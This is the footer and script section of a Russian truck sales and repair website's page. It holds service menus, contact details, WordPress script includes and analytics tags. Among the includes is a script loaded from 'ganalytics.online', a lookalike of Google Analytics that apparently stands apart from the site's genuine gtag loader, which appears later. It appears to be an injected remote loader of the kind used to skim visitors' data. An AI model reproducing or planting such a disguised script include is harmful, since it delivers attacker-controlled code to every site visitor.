									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/gutewolf/">Гутволф - Gutewolf</a></li>
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/wolftrailers/">Волфтрейлерс - Wolftrailers</a></li>
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/orthaus/">Ортхаус - Orthaus</a></li>
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/isopacks/">ИСО ПЭКС - ISO PACKS</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-10" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">Сервис</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/sevices/remont-gruzovikov/">Ремонт грузовиков </a></li>
                                	<li><a href="/sevices/remont-avtobusov/">Ремонт автобусов </a></li>
                                	<li><a href="/sevices/remont-priczepov/">Ремонт прицепов и полуприцепов </a></li>
                                	<li><a href="/sevices/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ </a></li>
                                	<li><a href="/sevices/remont-dvigatelej/">Ремонт двигателей </a></li>
                                	<li><a href="/sevices/remont-transmissii/">Ремонт трансмиссии </a></li>
                                	<li><a href="/sevices/kuzovnoj-remont/">Кузовной ремонт </a></li>
                                	<li><a href="/sevices/remont-toplivnoj-sistemy/">Ремонт топливной системы </a></li>
                                	<li><a href="/sevices/remont-hodovoj-i-podveski/">Ремонт ходовой и подвески </a></li>
                                	<li><a href="/sevices/remont-elektriki/">Ремонт электрики </a></li>
                                	<li><a href="/sevices/remont-tormoznoj-sistemy/">Ремонт тормозной системы </a></li>
                                	<li><a href="/sevices/ustanovka-dop-oborudovaniya/">Установка доп.оборудования </a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-12" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">Сервис</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/sevices/service-man/">Сервис MAN</a></li>
                                	<li><a href="/sevices/service-hino/">Сервис Hino</a></li>
                                	<li><a href="/sevices/service-foton/">Сервис Foton</a></li>
                                	<li><a href="/sevices/service-daewoo/">Сервис Daewoo</a></li>
                                	<li><a href="/sevices/service-sinotruk/">Сервис Sitrak</a></li>
                                	<li><a href="/sevices/service-scania/">Сервис Scania</a></li>
                                	<li><a href="/sevices/service-howo/">Сервис Howo</a></li>
                                	<!-- <li><a href="/sevices/service-shacman/">Сервис Shacman</a></li> -->
									<li><a href="/sevices/service-dongfeng/">Сервис Dongfeng</a></li>
                                	<li><a href="/sevices/service-hyundai/">Сервис Hyundai</a></li>
                                	<!-- <li><a href="/sevices/service-liaz/">Сервис Лиаз</a></li> -->
                                	<li><a href="/sevices/service-isuzu/">Сервис Isuzu</a></li>
                                	<li><a href="/sevices/service-daf/">Сервис DAF</a></li>
                                	<li><a href="/sevices/service-volvo/">Сервис Volvo</a></li>
                                	<li><a href="/sevices/service-mercedes/">Сервис Mercedes</a></li>
                                	<li><a href="/sevices/service-iveco/">Сервис Iveco</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/kuzovnoj-remont/" class="textwidget-footer__header">Кузовной ремонт</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/sevices/kuzovnoj-remont/remont-kabin/">Ремонт кабин</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/malyarnye-raboty/">Малярные работы</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/zhestyanye-raboty/">Жестяные работы</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-vorot/">Ремонт ворот</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-kryshi/">Ремонт крыши</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-polov/">Ремонт полов</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-furgonov/">Ремонт фургонов</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/stapelnye-raboty/">Стапельные работы</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">Запасные части</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/zapchasti/zapchasti-foton/">Запчасти Foton - Фотон</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-9" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">УСЛУГИ</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/uslugi/gruzovaya-evakuacziya/">Эвакуация</a></li>
            						<li><a href="/uslugi/gruzovaya-buksirovka/">Буксировка</a></li>
            						<li><a href="/uslugi/gruzovoj-shinomontazh/">Шиномонтаж</a></li>
            						<li><a href="/uslugi/gruzovaya-mojka/">Грузовая мойка</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="contacts-3" class="widget widget_contacts">
            			<div class="widget-wrapper">
            				<div class="widget-title">
            					<p>Контакты</p>
            				</div>
            				<ul class="stm-list-duty heading-font">
            					<li class="widget_contacts_phone">
            					<div class="icon">
            						<i class="stm-service-icon-sales_phone"></i>
            					</div>
            					<div class="text">
            						<a href="tel:+74996482000">+7 (499) 648 20 00</a>
            					</div>
            					</li>
            					<li class="widget_contacts_mail">
            					<div class="icon">
            						<i class="stm-icon-mail"></i>
            					</div>
            					<div class="text">
            						<a href="mailto:info@komdorauto.ru">info@komdorauto.ru</a>
            					</div>
            					</li>
            					<li class="widget_contacts_address">
            					<div class="icon">
            						<i class="stm-icon-pin"></i>
            					</div>
            					<div class="text">
            						МО, Г.О. МЫТИЩИ, ТПЗ «АЛТУФЬЕВО», ПР. АВТОМОБИЛЬНЫЙ, ВЛ. 1, СТР. 9
            					</div>
            					</li>
            					<li class="widget_contacts_hours">
            					<div class="icon">
            						<i class="stm-service-icon-sales_hours"></i>
            					</div>
            					<div class="text">
            						Пн.-вс. с 9:00 до 21:00
            					</div>
            					</li>
            				</ul>
							                            <div class="row hide-on-mobile-devices">
                                <div class="col-xs-6">
                                    <img src="/wp-content/uploads/2023/01/qr-komdor.svg" alt="qr-komdor" title="QR Komdorauto" />
                                </div>
                                <div class="col-xs-6">
                                    Открыть сайт на мобильном телефоне
                                </div>
                            </div>
            			</div>
            			</aside>
            		</div>
            	</div>
            </div>
        </div>
        <div id="footer-copyright">
            <div class="container footer-copyright">
            	<div class="row">
            		<div class="col-md-12 col-sm-12">
            			<div class="clearfix" style="display: flex;justify-content: space-between;align-items: flex-start;">
            				<div class="copyright-text">
            					© 2026 Комдоравто. Все права защищены. &bull; <a href="/oferta.pdf">Договор оферты</a> &bull; <a href="/doverennost.docx">Шаблон доверенности</a> &bull; ИНН 5029218256 ОГРН 1175029004501 &bull; <a href="/privacy/">Политика конфиденциальности</a> &bull; <a href="/sitemap/">Карта сайта</a>
            				</div>
							<div>
								<iframe src="https://yandex.ru/sprav/widget/rating-badge/13193608549?type=rating" style="width:150px; height:50px; border: 0;" ></iframe>
							</div>
            			</div>
            		</div>
            		<div class="col-md-4 col-sm-4">
            			<div class="clearfix">
            				<div class="pull-right xs-pull-left">
            					<!-- Header top bar Socials -->
            				</div>
            			</div>
            		</div>
            	</div>
            </div>
        </div>
                <!-- Searchform -->
        <div class="modal" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Поиск</div>
				<form method="get" id="searchform" action="https://komdorauto.ru/">
				    <div class="search-wrapper">
				        <input placeholder="Ваш запрос" type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div>		    </footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motors-child/*","/wp-content/themes/motors/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        var currentAjaxUrl = 'https://komdorauto.ru/listings/tyagach-foton-auman/';
        var resetAllTxt = 'Сбросить фильтры';
        var prevText = 'Previous';
        var nextText = 'Next';
        var is_rental = '';
        var file_type = 'file type noimg';
        var file_size = 'file size big';
        var max_img_quant = 'max imgs 3';
        var currentLocale = 'ru';
        var noFoundSelect2      = 'No results found';
        var allowDealerAddCategory = '';


        var filterRemoveHidden = '0385685f6e';
        var addToCompare       = '1ebadf6172';
        var addTestDrive       = '8fffae36d9';
        var addTradeOffer      = '80df04d286';
        var loadMoreCars       = '5be115d30c';
        var getCarPrice        = '2ee8f113ff';
        var addToFav           = '77c1fe92aa';
        var getFav             = '7fa6584660';
        var dealerLoadCars     = '4b8a843a07';
        var dealerLoadReviews  = '28b7eda8f1';
        var submitReview       = '2f9fc4b441';
        var restorePassword    = 'abc6d7bfe2';
        var reportReview       = 'f336ae8280';
        var loadDealersList    = '36448bd06e';
        var addACar            = 'aeedee831e';
        var getCarsInvtMap     = '2a61c58cf8';
        var sellerPhone        = '43ab8ae940';
        var rentalCheckCar     = 'c21c11f424';
        var availableCarDate   = '8c6c918a2d';
        var stickyPostsMagazn  = 'c92ece7ead';
        var getEvents          = '23535286a0';
        var testDriveModal     = '4c32248f39';
        var clearData          = 'c391420359';
        var invNoFilter        = '270e1f0165';
        var valueMyCar         = 'e1b56ae3ad';
        var getFileSize        = '7edee0337f';
    </script>
    <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768229056" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768229056" id="contact-form-7-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/jquery.cookie.js?ver=1768229056" id="jquery_cookie-js"></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/owl.carousel.js?ver=1768229056" id="owl.carousel-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/lightgallery.min.js" id="light-gallery-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/init.js?ver=1768229056" id="listings-init-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/filter.js?ver=1768229056" id="listings-filter-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/passive-listeners.js?ver=1768229056" id="passive-listeners-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors-child/assets/fancybox/fancybox.min.js" id="fancybox-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors-child/assets/slick/slick.min.js" id="slick-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors-child/assets/js/jquery.mask.min.js" id="mask-js"></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/custom.js?ver=1768229056" id="custom-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
        jQuery(function($){

            $(".datepicker").datepicker({
                dateFormat: "dd.mm.yy",
                minDate: 0,      // 🚫 запрет прошедших дат
                firstDay: 1      // понедельник — первый день недели
            });

        });
    
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/isotope.pkgd.min.js?ver=4.0" id="isotope-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/jquery.touch.punch.min.js?ver=4.0" id="stm-jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/select2.full.min.js?ver=4.0" id="stm-select2-js-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/jquery.uniform.min.js?ver=4.0" id="uniform-js-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=4.0" id="typeahead-js" defer></script>
<script type="text/javascript" id="stm-theme-scripts-js-extra">
/* <![CDATA[ */
var stm_i18n = {"remove_from_compare":"Remove from compare","remove_from_favorites":"Remove from favorites"};
//# sourceURL=stm-theme-scripts-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/app.js?ver=1768229056" id="stm-theme-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/app-ajax.js?ver=1768229056" id="stm-theme-scripts-ajax-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=4.0" id="custom_scrollbar-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=6.13.0" id="lightbox2-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.13.0" id="vc_pageable_owl-carousel-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.13.0" id="vc_grid-js-imagesloaded-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.13.0" id="vc_waypoints-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.13.0" id="vc_grid-js" defer></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeE4RcaAAAAAIsQEQTTnBpkjzHDIYu2m6U9N4Lz","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/recaptcha.js?ver=1768229056" id="cf7recap-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.js?ver=1768229085" id="magnific-popup-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.js?ver=1768229085" id="flickity-js" defer></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=1768229085" id="su-shortcodes-js" defer></script>
<script type='text/javascript' src='https://ganalytics.online/gtag/js?id=G-DNR8KGG3G8' defer></script>
<!-- При активных позициях делаем списки развернутыми -->

<!-- <script>

	document.addEventListener('DOMContentLoaded', function() {
		var spanPower = document.querySelector('.sf-field-post-meta-power');
		var spanMass = document.querySelector('.sf-field-post-meta-full_mass');

		var spanPowerH4 = document.querySelector('.sf-field-post-meta-power span.h4');
		var spanMassH4 = document.querySelector('.sf-field-post-meta-full_mass span.h4');

		// Проверяем наличие вложенных элементов с классом .sf-option-active
		function checkAndAddClass(elements) {
			elements.forEach((element) => {
				const hasActiveOption = Array.from(element.querySelectorAll('.sf-option-active')).length > 0;
				if (!hasActiveOption) {
					element.classList.add('sf-field-post-meta__dropdown');
				}
			});
		}

		function toggleDropdown(elements) {
			elements.classList.toggle('sf-field-post-meta__dropdown');
			checkAndAddClass(spanPower);
		}

		spanPowerH4.addEventListener('click', toggleDropdown(spanPower));
		spanMassH4.addEventListener('click', toggleDropdown(spanMass));
		
		// Вызываем функцию для обоих классов
		checkAndAddClass(spanPower);
		checkAndAddClass(spanMass);
		
	});

</script> -->

<!-- Часть фильтров на страницах техники делаем выпадающими -->

<script>

	document.addEventListener('DOMContentLoaded', function() {
		var form = document.querySelector('.searchandfilter');

		form.addEventListener('click', function(event) {
			var target = event.target;
			var parent = target.closest('#search-filter-form-12915 .sf-field-taxonomy-model, .sf-field-taxonomy-modification, .sf-field-taxonomy-full_mass, .sf-field-post-meta-full_mass, .sf-field-taxonomy-power, .sf-field-post-meta-power, .sf-field-taxonomy-kodserii, .sf-field-taxonomy-capacity, .sf-field-post-meta-capacity');

			if (parent && target.classList.contains('h4')) {
				parent.classList.toggle('sf-field-post-meta__dropdown');
			}
		});
	});

</script>

<!-- Всплывающая форма очистки фильтров -->

<!-- <script>

	// Получаем форму с классом .searchandfilter
	var searchAndFilterForm = document.querySelector('.searchandfilter');

	// Добавляем обработчик события click к форме
	searchAndFilterForm.addEventListener('click', function(event) {
	// Проверяем, был ли клик по элементу с классом .disabled или его потомкам
	if (event.target.closest('.disabled')) {
		document.querySelector('.clearfiltersbtn').click();
	}
	});

</script> -->

<!-- Настраиваем отображение Моделей для БУ каталога -->

<!-- <script>
	
	const form = document.querySelector('#search-filter-form-12915');
	const makeElement = form.querySelector('.sf-field-taxonomy-make');

	form.addEventListener('click', function(event) {
	const target = event.target;
	const parent = target.closest('.sf-field-taxonomy-make');

	if (parent) {
		console.log(1);
		const optionActiveElement = makeElement.querySelector('.sf-level-0s.sf-option-active');

		if (optionActiveElement) {
			console.log(2);
			const modelElement = document.querySelector('#search-filter-form-12915 .sf-field-taxonomy-model');
			modelElement.style.display = 'block !important';
			console.log(3);
		}
	}
	});

</script> -->


<!-- Добавляем аттрибут alt="" к изображениям в меню -->

<!-- <script>
	// Get all the ul elements with the class 'sub-menu'
	const subMenus = document.querySelectorAll('ul.sub-menu');

	// Loop through each ul element
	subMenus.forEach((subMenu) => {
		// Get all the img tags within the current ul element
		const images = subMenu.querySelectorAll('img');

		// Loop through each img tag
		images.forEach((image) => {
			// Get the corresponding a tag
			const link = image.closest('li').querySelector('a');

			// Get the text from the a tag and set it as the alt attribute of the img tag
			image.alt = link.childNodes[0].nodeValue.trim();
		});
	});


</script> -->

<!-- Компенсируем фиксированную шапку сайта для якорных ссылок -->

<script>
	const header = document.querySelector('#header');
	const headerHeight = header.offsetHeight;
	const links = document.querySelectorAll('a[href^="#"]'); // Получаем все ссылки, начинающиеся с якорной (#)

	links.forEach(link => {
	link.addEventListener('click', (e) => {
		e.preventDefault();
		const target = document.querySelector(link.getAttribute('href'));
		if (target) {
		const offsetTop = target.offsetTop - headerHeight;
		window.scrollTo({
			top: offsetTop,
			behavior: 'smooth',
		});
		}
	});
	});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
}
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
dynamicallyLoadScript("https://www.googletagmanager.com/gtag/js?id=G-DNR8KGG3G8");
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNR8KGG3G8');
}
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52258585, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
}
</script>
<noscript>
<div><img src="https://mc.yandex.ru/watch/52258585" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript" >
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
    (function ct_load_script() {
    var ct = document.createElement('script'); ct.type = 'text/javascript';
    ct.src = document.location.protocol+'//cc.calltracking.ru/phone.ed102.10257.async.js?nc='+Math.floor(new Date().getTime()/300000);
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();
}
 </script>
<script>
var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
